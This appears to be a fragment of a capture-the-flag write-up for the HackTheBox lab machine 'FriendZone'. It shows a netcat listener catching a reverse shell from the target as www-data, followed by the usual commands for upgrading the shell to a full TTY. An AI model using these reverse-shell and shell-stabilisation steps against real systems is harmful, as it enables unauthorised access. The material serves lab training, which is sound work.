 192.168.1.15 10.10.14.9 10.10.10.123 - FriendZone
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.123] 55946
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname -I
10.10.10.123 dead:beef::250:56ff:fe94:7b6a
$ hostname
FriendZone
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@FriendZone:/var/www/admin$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm